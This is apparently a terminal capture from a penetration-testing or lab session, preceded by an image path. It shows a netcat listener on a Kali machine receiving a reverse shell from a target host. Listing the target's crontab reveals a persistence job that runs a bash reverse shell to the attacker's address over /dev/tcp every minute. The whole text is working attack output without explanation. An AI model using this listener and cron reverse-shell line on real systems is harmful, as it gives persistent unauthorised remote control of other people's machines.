 ┌──(root㉿kali)-[~]
└─# nc -lvvp 3389
listening on [any] 3389 ...
connect to [192.168.52.129] from www.whopen.com [192.168.52.128] 35430
bash: no job control in this shell
[www@bogon ~]$ crontab -l
crontab -l
* * * * * bash -i >& /dev/tcp/192.168.52.129/3389 0>&1
[www@bogon ~]$